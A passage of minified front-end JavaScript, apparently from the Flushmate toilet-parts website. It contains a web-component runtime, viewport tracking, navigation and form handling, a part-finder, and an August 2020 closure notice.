e,i,n,s,o,a,c=0,h=t.childNodes,l=h.length;for(;c<l;c++){if(e=h[c],e["s-sr"]&&(i=e["s-cr"]))for(n=i.parentNode.childNodes,s=e["s-sn"],a=n.length-1;a>=0;a--)i=n[a],i["s-cn"]||i["s-nr"]||i["s-hn"]===e["s-hn"]||(rt(i,s)?(o=st.find(t=>t.M===i),r=!0,i["s-sn"]=i["s-sn"]||s,o?o.k=e:st.push({k:e,M:i}),i["s-sr"]&&st.forEach(t=>{rt(t.M,i["s-sn"])&&(o=st.find(t=>t.M===i),o&&(t.k=o.k))})):st.some(t=>t.M===i)||st.push({M:i}));1===e.nodeType&&ot(e)}},rt=(t,e)=>1===t.nodeType?null===t.getAttribute("slot")&&""===e||t.getAttribute("slot")===e:t["s-sn"]===e||""===e,at=t=>{t.l&&t.l.ref&&t.l.ref(null),t.u&&t.u.forEach(at)},ct=(t,e)=>{e&&!t.j&&e["s-p"].push(new Promise(e=>t.j=e))},ht=(t,e,i,n)=>{if(e.t|=16,4&e.t)return void(e.t|=512);const s=e.s,o=()=>lt(t,e,i,s,n);let r;return ct(e,e._),n&&(e.t|=256,e.T&&(e.T.forEach(([t,e])=>wt(s,t,e)),e.T=null),r=wt(s,"componentWillLoad")),mt(r,()=>A(o))},lt=(n,s,c,h,f)=>{const w=n["s-rc"];f&&((t,e)=>{const i=((t,e)=>{let i=C(e.O),n=$.get(i);if(t=11===t.nodeType?t:l,n)if("string"==typeof n){let e,s=W.get(t=t.head||t);s||W.set(t,s=new Set),s.has(i)||(e=l.createElement("style"),e.innerHTML=n,t.insertBefore(e,t.querySelector("link")),s&&s.add(i))}else t.adoptedStyleSheets.includes(n)||(t.adoptedStyleSheets=[...t.adoptedStyleSheets,n]);return i})(d&&t.shadowRoot?t.shadowRoot:t.getRootNode(),e);10&e.t&&(t["s-sc"]=i,t.classList.add(i+"-h"))})(n,c),((n,s,c,h)=>{i=n.tagName;const f=s.S||q(null,null),w=(m=h)&&m.g===I?h:F(null,null,h);var m;if(c.A&&(w.l=w.l||{},c.A.forEach(([t,e])=>w.l[e]=n[t])),w.g=null,w.t|=4,s.S=w,w.$=f.$=n.shadowRoot||n,t=n["s-sc"],e=n["s-cr"],o=d&&0!=(1&c.t),r=!1,it(f,w),a){let t,e,i,n,s,o;ot(w.$);let r=0;for(;r<st.length;r++)t=st[r],e=t.M,e["s-ol"]||(i=l.createTextNode(""),i["s-nr"]=e,e.parentNode.insertBefore(e["s-ol"]=i,e));for(u.t|=1,r=0;r<st.length;r++)if(t=st[r],e=t.M,t.k){for(n=t.k.parentNode,s=t.k.nextSibling,i=e["s-ol"];i=i.previousSibling;)if(o=i["s-nr"],o&&o["s-sn"]===e["s-sn"]&&n===o.parentNode&&(o=o.nextSibling,!o||!o["s-nr"])){s=o;break}(!s&&n!==e.parentNode||e.nextSibling!==s)&&e!==s&&(!e["s-hn"]&&e["s-ol"]&&(e["s-hn"]=e["s-ol"].parentNode.nodeName),n.insertBefore(e,s))}else 1===e.nodeType&&(e.hidden=!0);u.t&=-2}r&&nt(w.$),st.length=0})(n,s,c,ut(h)),s.t&=-17,s.t|=2,w&&(w.forEach(t=>t()),n["s-rc"]=void 0);{const t=n["s-p"],e=()=>dt(n,s,c);0===t.length?e():(Promise.all(t).then(e),s.t|=4,t.length=0)}},ut=t=>{try{t=t.render()}catch(jt){y(jt)}return t},dt=(t,e,i)=>{const n=e.s,s=e._;64&e.t||(e.t|=64,t.classList.add("hydrated"),wt(n,"componentDidLoad"),e.P(t),s||ft()),e.R(t),e.j&&(e.j(),e.j=void 0),512&e.t&&O(()=>ht(t,e,i,!1)),e.t&=-517},ft=()=>{l.documentElement.classList.add("hydrated"),u.t|=2},wt=(t,e,i)=>{if(t&&t[e])try{return t[e](i)}catch(jt){y(jt)}},mt=(t,e)=>t&&t.then?t.then(e):e(),pt=(t,e,i)=>{if(e.D){t.watchers&&(e.L=t.watchers);const n=Object.entries(e.D),s=t.prototype;if(n.forEach(([t,[n]])=>{31&n||2&i&&32&n?Object.defineProperty(s,t,{get(){return e=t,p(this).U.get(e);var e},set(i){((t,e,i,n)=>{const s=p(this),o=s.W,r=s.U.get(e),a=s.t,c=s.s;var h,l;if(l=n.D[e][0],!((i=null==(h=i)||R(h)?h:4&l?"false"!==h&&(""===h||!!h):2&l?parseFloat(h):1&l?String(h):h)===r||8&a&&void 0!==r)&&(s.U.set(e,i),c)){if(n.L&&128&a){const t=n.L[e];t&&t.forEach(t=>{try{c[t](i,r,e)}catch(jt){y(jt)}})}2==(18&a)&&ht(o,s,n,!1)}})(0,t,i,e)},configurable:!0,enumerable:!0}):1&i&&64&n&&Object.defineProperty(s,t,{value(...e){const i=p(this);return i.C.then(()=>i.s[t](...e))}})}),1&i){const i=new Map;s.attributeChangedCallback=function(t,e,n){u.jmp(()=>{const e=i.get(t);this[e]=(null!==n||"boolean"!=typeof this[e])&&n})},t.observedAttributes=n.filter(([t,e])=>15&e[0]).map(([t,n])=>{const s=n[1]||t;return i.set(s,t),512&n[0]&&e.A.push([t,s]),s})}}return t},vt=t=>{wt(t,"connectedCallback")},gt=t=>{const e=t["s-cr"]=l.createComment("");e["s-cn"]=!0,t.insertBefore(e,t.firstChild)},yt=(t,e={})=>{const i=[],n=e.exclude||[],s=l.head,o=h.customElements,r=s.querySelector("meta[charset]"),a=l.createElement("style"),c=[];l.querySelectorAll("[sty-id]");let w,v=!0;Object.assign(u,e),u.i=new URL(e.resourcesUrl||"./",l.baseURI).href,e.syncQueue&&(u.t|=4),t.forEach(t=>t[1].forEach(e=>{const s={t:e[0],O:e[1],D:e[2],F:e[3]};s.D=e[2],s.F=e[3],s.A=[],s.L={},!d&&1&s.t&&(s.t|=8);const r=s.O,a=class extends HTMLElement{constructor(t){super(t),(t=>{const e={t:0,W:t,U:new Map};e.C=new Promise(t=>e.R=t),e.q=new Promise(t=>e.P=t),t["s-p"]=[],t["s-rc"]=[],m.set(t,e)})(t=this),1&s.t&&(d?t.attachShadow({mode:"open"}):"shadowRoot"in t||(t.shadowRoot=t))}connectedCallback(){w&&(clearTimeout(w),w=null),v?c.push(this):u.jmp(()=>((t,e)=>{if(0==(1&u.t)){const i=()=>{},n=p(t);if(e.F&&(n.I=((t,e,i)=>{e.T=e.T||[];const n=i.map(([i,n,s])=>{const o=((t,e)=>8&e?h:16&e?t.parentElement:t)(t,i),r=((t,e)=>i=>{256&t.t?t.s[e](i):t.T.push([e,i])})(e,s),a=(t=>0!=(2&t))(i);return u.ael(o,n,r,a),()=>u.rel(o,n,r,a)});return()=>n.forEach(t=>t())})(t,n,e.F)),!(1&n.t)){n.t|=1,(4&e.t||8&e.t)&&gt(t);{let e=t;for(;e=e.parentNode||e.host;)if(e["s-p"]){ct(n,n._=e);break}}e.D&&Object.entries(e.D).forEach(([e,[i]])=>{if(31&i&&t.hasOwnProperty(e)){const i=t[e];delete t[e],t[e]=i}}),O(()=>(async(t,e,i,n,s)=>{if(0==(32&e.t)){e.t|=32;{if((s=(t=>{const e=t.O.replace(/-/g,"_"),i=t.N,n=b.get(i);return n?n[e]:__sc_import_flushmate(`./${i}.entry.js`).then(t=>(b.set(i,t),t[e]),y)})(i)).then){const t=()=>{};s=await s,t()}s.isProxied||(i.L=s.watchers,pt(s,i,2),s.isProxied=!0);const t=()=>{};e.t|=8;try{new s(e)}catch(jt){y(jt)}e.t&=-9,e.t|=128,t(),vt(e.s)}const t=C(i.O);if(!$.has(t)&&s.style){const e=()=>{};let n=s.style;8&i.t&&(n=await __sc_import_flushmate("./p-93e23355.js").then(e=>e.scopeCss(n,t,!1))),((t,e,i)=>{let n=$.get(t);f&&i?(n=n||new CSSStyleSheet,n.replace(e)):n=e,$.set(t,n)})(t,n,!!(1&i.t)),e()}}const o=e._,r=()=>ht(t,e,i,!0);o&&o["s-rc"]?o["s-rc"].push(r):r()})(t,n,e))}vt(n.s),i()}})(this,s))}disconnectedCallback(){u.jmp(()=>(()=>{if(0==(1&u.t)){const t=p(this),e=t.s;t.I&&(t.I(),t.I=void 0),wt(e,"disconnectedCallback"),wt(e,"componentDidUnload")}})())}forceUpdate(){((t,e)=>{{const i=p(t);i.W.isConnected&&2==(18&i.t)&&ht(t,i,e,!1)}})(this,s)}componentOnReady(){return p(this).q}};s.N=t[0],n.includes(r)||o.get(r)||(i.push(r),o.define(r,pt(a,s,1)))})),a.innerHTML=i+"{visibility:hidden}.hydrated{visibility:inherit}",a.setAttribute("data-styles",""),s.insertBefore(a,r?r.nextSibling:s.firstChild),v=!1,c.length>0?c.forEach(t=>t.connectedCallback()):u.jmp(()=>w=setTimeout(ft,30,"timeout"))},bt=(t,e,i)=>{const n=Mt(t);return{emit:t=>{const s=new CustomEvent(e,{bubbles:!!(4&i),composed:!!(2&i),cancelable:!!(1&i),detail:t});return n.dispatchEvent(s),s}}},$t=(t,e)=>e in w?w[e]:"window"===e?h:"document"===e?l:"isServer"!==e&&"isPrerender"!==e&&("isClient"===e||("resourcesUrl"===e||"publicPath"===e?(()=>{const t=new URL(".",u.i);return t.origin!==h.location.origin?t.href:t.pathname})():"queue"===e?{write:A,read:S,tick:{then:t=>O(t)}}:void 0)),Mt=t=>p(t).W;var kt,jt,xt,_t,Tt,Ot,St,At,Pt,Rt,Et=[];function Dt(t,e){return jt=window.pageXOffset,_t=window.pageYOffset,Ot=window.innerHeight,At=window.innerWidth,xt||(xt=jt),Tt||(Tt=_t),Pt||(Pt=At),St||(St=Ot),(e||_t!==Tt||jt!==xt||Ot!==St||At!==Pt)&&(function(t){for(var e=0;e<Et.length;e++)Et[e]({x:jt,y:_t,px:xt,py:Tt,vh:Ot,pvh:St,vw:At,pvw:Pt},t)}(t),xt=jt,Tt=_t,St=Ot,Pt=At),requestAnimationFrame(Dt)}function Lt(t){return Et.indexOf(t)<0&&Et.push(t),kt=kt||Dt(performance.now()),{update:function(){Dt(performance.now(),!0)},destroy:function(){Et.splice(Et.indexOf(t),1)}}}var Ut="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Wt(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function Ct(t,e){return t(e={exports:{}},e.exports),e.exports}function Ft(t){return t&&t.default||t}var qt=Ct((function(t,e){!function(t){function e(t,e){let i=0;return function(...n){const s=(new Date).getTime();if(!(s-i<t))return i=s,e(...n)}}function i(t){return Math.floor(t.reduce((t,e)=>t+e,0)/t.length)}const n="undefined"==typeof window,s=new class{constructor(){n||(this.lastX=0,this.lastY=0,this.lastWidth=window.innerWidth,this.lastHeight=window.innerHeight,this.lastMouseX=0,this.lastMouseY=0,this.lastWindowX=window.screenX,this.lastWindowY=window.screenY,this.lastAlpha=0,this.lastBeta=0,this.lastGamma=0,this.currAlpha=0,this.currBeta=0,this.currGamma=0,this.scrollHeight=document.body.scrollHeight,this.scrollChange=!1,this.sizeChange=!1,this.mouseChange=!1,this.positionChange=!1,this.orientationChange=!1,this.devicePixelRatioChange=!1,this.currX=0,this.currY=0,this.currWidth=window.innerWidth,this.currHeight=window.innerHeight,this.currMouseX=0,this.currMouseY=0,this.currWindowX=0,this.currDevicePixelRatio=this.lastDevicePixelRatio=Math.max(window.devicePixelRatio||1,1),this.mouseXVelocity=[],this.mouseYVelocity=[],this.lastMouseXVelocity=0,this.lastMouseYVelocity=0,this.windowXVelocity=[],this.windowYVelocity=[],this.lastWindowXVelocity=0,this.lastWindowYVelocity=0,this.updating=!1,this.callbacks=[],this.update=this.update.bind(this),this.handleResize=this.handleResize.bind(this),this.handleMouse=this.handleMouse.bind(this),this.handleOrientation=this.handleOrientation.bind(this),this.recalibrateOrientation=this.recalibrateOrientation.bind(this),this.formatData=this.formatData.bind(this),this.watch=this.watch.bind(this),this.unwatch=this.unwatch.bind(this),this.handleResize=e(110,this.handleResize),this.handleMouse=e(75,this.handleMouse),window.addEventListener("resize",this.handleResize),window.addEventListener("mousemove",this.handleMouse),window.addEventListener("deviceorientation",this.handleOrientation),requestAnimationFrame(this.update))}handleResize(t){this.currWidth=window.innerWidth,this.currHeight=window.innerHeight}handleMouse(t){this.currMouseX=t.clientX,this.currMouseY=t.clientY}handleOrientation(t){this.initialAlpha||(this.initialAlpha=t.alpha),this.initialBeta||(this.initialBeta=t.beta),this.initialGamma||(this.initialGamma=t.gamma),this.currAlpha=t.alpha,this.currBeta=t.beta,this.currGamma=t.gamma}recalibrateOrientation(){const t={prev:{alpha:this.initialAlpha,beta:this.initialBeta,gamma:this.initialGamma}};return this.initialAlpha=this.lastAlpha,this.initialBeta=this.lastBeta,this.initialGamma=this.lastGamma,t.current={alpha:this.initialAlpha,beta:this.initialBeta,gamma:this.initialGamma},t}formatData(){return{scroll:{changed:this.scrollChange,left:Math.floor(this.lastX),right:Math.floor(this.lastX+this.lastWidth),top:Math.floor(this.lastY),bottom:Math.floor(this.lastY+this.lastHeight),velocity:{x:Math.floor(this.scrollXVelocity)||0,y:Math.floor(this.scrollYVelocity)||0}},size:{changed:this.sizeChange,x:Math.floor(this.lastWidth),y:Math.floor(this.lastHeight),docY:Math.floor(this.scrollHeight)},mouse:{changed:this.mouseChange,x:Math.floor(this.lastMouseX),y:Math.floor(this.lastMouseY),velocity:{x:Math.floor(this.lastMouseXVelocity)||0,y:Math.floor(this.lastMouseYVelocity)||0}},position:{changed:this.positionChange,left:Math.floor(this.lastWindowX),right:Math.floor(this.lastWindowX+this.lastWidth),top:Math.floor(this.lastWindowY),bottom:Math.floor(this.lastWindowY+this.lastHeight),velocity:{x:Math.floor(this.lastWindowXVelocity)||0,y:Math.floor(this.lastWindowYVelocity)||0}},orientation:{changed:this.orientationChange,alpha:Math.floor(this.lastAlpha-this.initialAlpha)||0,beta:Math.floor(this.lastBeta-this.initialBeta)||0,gamma:Math.floor(this.lastGamma-this.initialGamma)||0},devicePixelRatio:{changed:this.devicePixelRatioChange,ratio:this.currDevicePixelRatio}}}update(){const{currWidth:t,currHeight:e,currMouseX:n,currMouseY:s,currAlpha:o,currBeta:r,currGamma:a}=this;if(this.updating)return!1;this.scrollChange=this.sizeChange=this.mouseChange=this.positionChange=this.orientationChange=this.devicePixelRatioChange=!1,this.windowXVelocity.length>5&&this.windowXVelocity.shift(),this.windowXVelocity.push(window.screenX-this.lastWindowX),i(this.windowXVelocity)!=this.lastWindowXVelocity&&(this.lastWindowXVelocity=i(this.windowXVelocity),this.positionChange=!0),window.screenX!=this.lastWindowX&&(this.positionChange=!0,this.lastWindowX=window.screenX),this.windowYVelocity.length>5&&this.windowYVelocity.shift(),this.windowYVelocity.push(window.screenY-this.lastWindowY),i(this.windowYVelocity)!=this.lastWindowYVelocity&&(this.lastWindowYVelocity=i(this.windowYVelocity),this.positionChange=!0),window.screenY!=this.lastWindowY&&(this.positionChange=!0,this.lastWindowY=window.screenY),window.pageXOffset==this.lastX&&0!=this.scrollXVelocity&&(this.scrollXVelocity=0,this.scrollChange=!0),window.pageYOffset==this.lastY&&0!=this.scrollYVelocity&&(this.scrollYVelocity=0,this.scrollChange=!0),window.pageXOffset!=this.lastX&&(this.scrollChange=!0,this.scrollXVelocity=Math.floor(window.pageXOffset-this.lastX),this.lastX=window.pageXOffset),window.pageYOffset!=this.lastY&&(this.scrollChange=!0,this.scrollYVelocity=Math.floor(window.pageYOffset-this.lastY),this.lastY=window.pageYOffset),t!=this.lastWidth&&(this.lastWidth=t,this.scrollHeight=document.body.scrollHeight,this.sizeChange=!0),e!=this.lastHeight&&(this.lastHeight=e,this.sizeChange=!0),this.mouseXVelocity.length>5&&this.mouseXVelocity.shift(),this.mouseXVelocity.push(n-this.lastMouseX),i(this.mouseXVelocity)!=this.lastMouseXVelocity&&(this.lastMouseXVelocity=i(this.mouseXVelocity),this.mouseChange=!0),n!=this.lastMouseX&&(this.lastMouseX=n,this.mouseChange=!0),this.mouseYVelocity.length>5&&this.mouseYVelocity.shift(),this.mouseYVelocity.push(s-this.lastMouseY),i(this.mouseYVelocity)!=this.lastMouseYVelocity&&(this.lastMouseYVelocity=i(this.mouseYVelocity),this.mouseChange=!0),s==this.lastMouseY&&0==i(this.mouseYVelocity)||(this.lastMouseY=s,this.mouseChange=!0),o!=this.lastAlpha&&(this.lastAlpha=o,this.orientationChange=!0),r!=this.lastBeta&&(this.lastBeta=r,this.orientationChange=!0),a!=this.lastGamma&&(this.lastGamma=a,this.orientationChange=!0),(this.positionChange||this.sizeChange)&&(this.currDevicePixelRatio=Math.max(window.devicePixelRatio||1,1),this.currDevicePixelRatio!==this.lastDevicePixelRatio&&(this.devicePixelRatioChange=!0,this.lastDevicePixelRatio=this.currDevicePixelRatio)),(this.scrollChange||this.sizeChange||this.mouseChange||this.positionChange||this.orientationChange||this.devicePixelRatioChange)&&this.callbacks.forEach(t=>t(this.formatData())),this.updating=!1,requestAnimationFrame(this.update)}watch(t,e=!0){if("function"!=typeof t)throw new Error("Value passed to Watch is not a function");if(!n){if(e){const e=this.formatData();e.scroll.changed=!0,e.mouse.changed=!0,e.size.changed=!0,e.position.changed=!0,e.orientation.changed=!0,e.devicePixelRatio.changed=!0,t(e)}this.callbacks.push(t)}}unwatch(t){if("function"!=typeof t)throw new Error("The value passed to unwatch is not a function");n||(this.callbacks=this.callbacks.filter(e=>e!==t))}};n||(window.__TORNIS={watchViewport:s.watch,unwatchViewport:s.unwatch,getViewportState:s.formatData,recalibrateOrientation:s.recalibrateOrientation});const o=s.watch,r=s.unwatch,a=s.recalibrateOrientation;t.getViewportState=s.formatData,t.recalibrateOrientation=a,t.unwatchViewport=r,t.watchViewport=o,Object.defineProperty(t,"__esModule",{value:!0})}(e)}));Wt(qt);var It=qt.watchViewport;const Nt=t=>t,zt=Array.isArray,Vt=Array.from||(t=>t?Array.prototype.slice.call(t):[]);function Bt(t,e){return!(!t||(Ht(e)?t.nodeName!==e.toUpperCase():1!==t.nodeType))}function Gt(t){return!(!Yt(t)&&null!==t&&!1!==t&&0!==t&&(zt(t)||Ht(t)?0!==t.length:!function(t){return"object"==typeof t}(t)||t.constructor!==Object||0!==Object.keys(t).length))}function Ht(t){return"string"==typeof t}function Yt(t){return void 0===t}function Zt(t,e){"string"==typeof e&&(e=document.querySelector(e));const i=(e||document).querySelectorAll(t);return Vt(i)}function Jt(t,e){return"string"==typeof e&&(e=document.querySelector(e)),(e||document).querySelector(t)}function Xt(t,e,i){return Math.max(Math.min(i,t),e)}const Kt=function(){const t=document.documentElement;let e=!1;return function(){if(e)return Nt;e=!0;const i=window.scrollY||window.pageYOffset||t.scrollTop||0;return t.classList.add("no-overflow"),function(){e=!1,t.classList.remove("no-overflow"),window.scrollTo(0,i)}}}();function Qt(t,e,i,n=document){const s=t=>{const n=t.target.closest(e);n&&i.call(n,t)};Qt.listeners||(Qt.listeners=[]),Qt.listeners.push({type:t,selector:e,fn:i,scope:n,listener:s}),n.addEventListener(t,s)}function te(t,e,i,n={}){const s={method:t};if(s.headers=Object.assign({"content-type":"application/json"},n),e.startsWith("http")||(e=`/${e.startsWith("/")?e.slice(1):e}`),"GET"===t.toUpperCase()){const t=new URLSearchParams(i).toString();t&&(e+=`${e.includes("&")?"&":"?"}${t}`)}else s.body=JSON.stringify(i||{});return window.fetch(e,s).then(t=>t.json().then(e=>t.ok?e:Promise.reject(e)))}function ee(t,e={}){const{decimals:i=0}=e;return t.toFixed(i).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}function ie(t){return t>1e9?`${ee(t/1e9,{decimals:1})} B`:t>1e6?`${ee(t/1e6,{decimals:1})} M`:ee(t)}function ne(t){return t.replace(/\w\S*/g,t=>t.charAt(0).toUpperCase()+t.substr(1).toLowerCase())}["GET","POST","PUT","PATCH","DELETE"].forEach(t=>{te[t.toLocaleLowerCase()]=(e,i)=>te(t,e,i)});const se=Jt(".site-header"),oe=Zt(".nav-item a"),re=Jt(".js-nav-toggle");let ae,ce=!1,he=!1,le=!1;function ue(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function de(t){ue(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"==typeof t&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}const fe=["/contact"],we=[{from:function(t){ue(1,arguments);var e=de(t);return e.setHours(0,0,0,0),e}(new Date("2020-08-03T05:00:00.000Z")),to:function(t){ue(1,arguments);var e=de(t);return e.setHours(23,59,59,999),e}(new Date("2020-08-06T05:00:00.000Z")),title:"Thank you for visiting our Website",content:'<p>We are currently in the process of upgrading our software infrastructure to improve our overall service experience for you! In order to make this happen, we will be closed August 3 – August 6, 2020 during this upgrade. This means that all operations, including customer service and shipping, will be temporarily paused for this short period of time.</p>\n    <p>We sincerely apologize in advance for any inconvenience this may cause. Your patience and understanding is very much appreciated by all of us here at Flushmate. If you need immediate assistance, please email us at <a href="mailto:info@flushmate.com">info@flushmate.com</a>. We will fully reopen with our new and improved infrastructure on Friday, August 7, 2020. We are very excited to have the ability to serve you in a higher capacity when we return and will work as quickly as possible to fulfill your needs.</p>\n    <p>We look forward to speaking with you on August 7th when we reopen.</p>'}];document.querySelector(".accordion")&&document.querySelectorAll(".accordion").forEach(t=>{const e=t.querySelectorAll(".accordion--item");e.forEach(t=>{const e=t.querySelectorAll(".accordion--header"),i=t.querySelectorAll(".accordion--panel");e.forEach(e=>{e.addEventListener("click",()=>{const e=document.querySelectorAll(".expanded");t.classList.contains("expanded")?(t.classList.remove("expanded"),t.style.setProperty("--panel-max-height","0px")):(t.classList.add("expanded"),t.style.setProperty("--panel-max-height",`${i[0].scrollHeight}px`)),e.forEach(t=>{t.classList.remove("expanded"),t.style.setProperty("--panel-max-height","0px")})})})});const i=e[0];i.classList.add("expanded"),i.style.setProperty("--panel-max-height",`${i.querySelectorAll(".accordion--panel")[0].scrollHeight}px`)}),It((function({scroll:t,size:e}){e.changed&&e.x>=1024&&document.body.classList.remove("nav-active");const{velocity:{y:i},top:n}=t;t.changed&&i!==n&&(n>=60?he||(se.classList.add("is-sticky"),document.body.classList.add("bg-blue-dark"),he=!0):he&&(se.classList.remove("is-sticky"),document.body.classList.remove("bg-blue-dark"),he=!1),le||(ce&&n>60&&i<-5&&(ce=!1,se.classList.remove("is-hidden")),!ce&&n>60&&i>5&&(ce=!0,se.classList.add("is-hidden"))))})),window.addEventListener("keyup",t=>{if(!le&&!se.contains(document.activeElement))return;const e=oe.findIndex(t=>t===document.activeElement);if(-1!==e)switch(t.key){case"ArrowDown":case"ArrowRight":t.preventDefault(),oe[e+1>oe.length-1?0:e+1].focus();break;case"ArrowUp":case"ArrowLeft":t.preventDefault(),oe[e-1<0?oe.length-1:e-1].focus()}}),se.addEventListener("focusout",()=>le=!1),se.addEventListener("mouseleave",()=>le=!1),se.addEventListener("mousemove",()=>le=!0),se.addEventListener("focusin",()=>{le||se.classList.remove("is-hidden"),le=!0}),re.addEventListener("click",()=>{document.body.classList.toggle("nav-active")?ae=Kt():ae()}),function(){document.addEventListener("change",t=>{const e=t.target;"SELECT"===e.nodeName&&e.classList.toggle("has-value",!!e.value)},!0),Zt("select").forEach(t=>{t.value&&t.classList.add("has-value")}),Zt("form").forEach(t=>{Yt(t.__x)});const t=Jt(".js-add-product-registration-unit");t&&t.addEventListener("click",()=>{const t=Jt(".product-registration-units"),e=Zt(".form-group",t),i=e.length,n=e[0].cloneNode(!0),s=Jt('[name="units[1][model]"]',n);s.name=`units[${i+1}][model]`,s.classList.remove("has-value"),s.selectedIndex=0;const o=Jt('[name="units[1][serial]"]',n);o.name=`units[${i+1}][serial]`,o.value="",t.insertBefore(n,e[i-1].nextSibling),s.focus()})}(),Zt(".js-tabs").forEach((function(t){const e=Zt('a[href^="#"]',t),i=Zt(e.map(t=>{const e=t.href.split("#")[1];return e?`#${e}`:null}).filter(Boolean).join(",")||null);if(e.length<2)return;if(e.length!==i.length)return void console.warn("js-tabs missing target elements");function n(n){const s=n.href.split("#")[1];e.forEach(t=>{t.classList[t===n?"add":"remove"]("is-active")}),i.forEach(t=>{t.classList[t.id===s?"remove":"add"]("hide")}),t.classList.contains("position-top")&&window.scrollTo(0,0)}const s=!window.performance.getEntriesByType("navigation")[0].name.includes("#");t.addEventListener("click",t=>{const i=t.target;if(!e.includes(i))return;t.preventDefault();const s=i.href.split("#")[1];history.pushState(null,"",`#${s}`),n(i)}),window.addEventListener("popstate",()=>{const t=window.location.hash;n(e.find(e=>e.href.endsWith(t))||e[0])});const o=window.location.hash,r=e.find(t=>t.href.endsWith(o))||e[0];s&&o?setTimeout(()=>{window.scrollTo(0,0),n(r)},10):n(r)})),function(){const t=Jt("#installation");if(!t)return;const e=Zt(".installation-parts li",t),i=Zt(".installation-images img",t);let n=!1;function s(t){o(),e[t].classList.add("is-active"),i[t].classList.add("is-active")}function o(){[...e,...i].forEach(t=>t.classList.remove("is-active"))}t.addEventListener("mouseenter",t=>{const i=t.target;i.matches("li")&&!n&&s(e.indexOf(i))},!0),t.addEventListener("mouseleave",t=>{t.target.matches("li")&&!n&&o()},!0),t.addEventListener("click",t=>{const i=t.target.closest("li");i&&(n=!0,s(e.indexOf(i)))},!0)}(),function(){const t=document.createElement("animate-presence");t.dataset.modalRoot="",document.body.appendChild(t),document.addEventListener("click",i=>{if(!Bt(i.target))return;const n=i.target;if("A"!==n.tagName||void 0===n.dataset.modal)return;const s=n.getAttribute("href");let o=null;s.indexOf("youtu.be")>-1?o=s.slice(s.lastIndexOf("/")+1):s.indexOf("watch?v=")>-1&&(o=s.slice(s.lastIndexOf("=")+1)),i.preventDefault(),function({videoId:i}){e=document.createElement("fm-modal"),e.videoId=i,setTimeout(()=>t.appendChild(e),0)}({videoId:o})});let e=null}(),function(){const t=document.createElement("div");t.dataset.modalRoot="",document.body.appendChild(t),document.addEventListener("click",i=>{if(!Bt(i.target))return;const n=i.target;if(void 0===n.dataset.homepageModal)return;let s=n.getAttribute("href");i.preventDefault(),function({videoId:i}){e=document.createElement("fm-homepage-modal"),e.videoId=i,setTimeout(()=>t.appendChild(e),0)}({videoId:s})});let e=null}(),(()=>{if(document.querySelector("[data-observer]")){const t=document.querySelectorAll("[data-observer]"),e=(t,e)=>{t.forEach(t=>{if(t.isIntersecting){const i=t.target,n=i.getAttribute("data-observer");if("fade"===n){const t=i.querySelector('[data-observer-image="fade-out"]');i.querySelector('[data-observer-image="fade-in"]').classList.add("fade-in-trigger"),t.classList.add("fade-out-trigger")}if("grow"===n&&i.classList.add("grow-trigger"),"soundwave"===n){const t=i.querySelectorAll("[data-soundwave-index]"),e=i.querySelectorAll("[data-soundwave-index] > div");t.forEach(t=>{t.classList.add("soundwave-trigger")});for(let i=0;i<e.length;i++)e.forEach(t=>{t.style.animationDuration=`${Math.random()*(.7-.2)+.2}s`})}e.unobserve(t.target)}})};t.forEach(t=>{let i=.75;t.dataset.threshold&&(i=parseFloat(t.dataset.threshold)),new IntersectionObserver(e,{root:null,threshold:i}).observe(t)})}})(),function(){const t=Jt(".part-finder");if(!t)return;Qt("click",".part-kit",t=>{t.target.closest("li").classList.toggle("is-expanded")},t);const e=document.querySelector(".js-part-finder-image-toggle"),i=document.querySelector(".js-part-finder-image"),n=document.querySelector(".js-part-finder-image-close");e.addEventListener("click",()=>{e.classList.add("is-hidden"),i.classList.add("is-active")}),n.addEventListener("click",()=>{i.classList.remove("is-active"),e.classList.remove("is-hidden")});const s=Jt("form",t),o=Jt('button[type="submit"]',t),r=Jt(".js-part-finder-actuation"),a=Jt(".js-part-finder-no-results");let c=!1;const h={serial_number:null,toilet_type:null,actuation_type:null};function l(t){o.disabled=t}Qt("input",["input","select"],async t=>{const{name:e,value:i}=t.target;h[e]=i,"actuation_type"!==e&&await function(){if(!(Gt(h.serial_number)||Gt(h.toilet_type)||o.disabled))return l(!0),te.post("/part-finder/actuation-type-check",h).then(({requiresActuationType:t})=>{c=t,r.classList[t?"remove":"add"]("hide"),l(!1)})}();const n=!(Gt(h.serial_number)||Gt(h.toilet_type)||c&&Gt(h.actuation_type));o.disabled=!n},t),Qt("submit","form",t=>{t.preventDefault(),l(!0),te.post("/part-finder/search",h).then(({hasResults:t})=>{t?s.submit():(a.classList.remove("hide"),l(!1))})})}(),function(){if(!fe.includes(window.location.pathname))return;if(0===we.length)return;const t=document.querySelector("[data-modal-root]");let e=null;const i=new Date,[n]=we.filter(t=>function(t,e){ue(2,arguments);var i=de(t),n=de(e);return i.getTime()>n.getTime()}(i,t.from)&&function(t,e){ue(2,arguments);var i=de(t),n=de(e);return i.getTime()<n.getTime()}(i,t.to));n&&function({title:i,content:n}){e=document.createElement("fm-modal");const s=document.createElement("span");s.slot="title",s.textContent=i,e.appendChild(s);const o=document.createElement("div");o.innerHTML=n,e.appendChild(o),setTimeout(()=>t.appendChild(e),0)}(n)}(),window.addEventListener("load",(function(){const t=document.createElement("style");t.innerHTML='@import url("//hello.myfonts.net/count/3b2841");',document.head.appendChild(t)})),function(t){var e;void 0===t&&(t="data-src");for(var i=document.querySelectorAll("["+t+"]"),n=function(n){var s,o,r=i[n],a="IMG"===r.nodeName?r:r.getElementsByTagName("img")[0],c=r.getAttribute(t);a.onload=function(){r.classList.add("is-loaded")},r.removeAttribute(t),e=(s=r,void 0===o&&(o={}),function(t,e){var i=!1,n=parseFloat(s.getAttribute("data-threshold")||o.threshold||0);return Lt((function(){for(var o=[],r=arguments.length;r--;)o[r]=arguments[r];var 